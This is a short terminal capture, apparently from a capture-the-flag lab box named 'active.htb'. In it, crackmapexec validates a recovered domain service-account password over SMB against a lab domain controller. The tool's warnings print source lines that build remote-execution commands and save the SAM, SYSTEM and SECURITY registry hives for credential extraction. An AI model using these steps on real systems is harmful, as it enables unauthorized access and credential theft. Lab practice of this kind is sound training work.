 kali@kali:~/active $ crackmapexec smb 10.10.10.100 -u SVC_TGS -d active.htb -p GPPstillStandingStrong2k18
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(s
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.100    445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18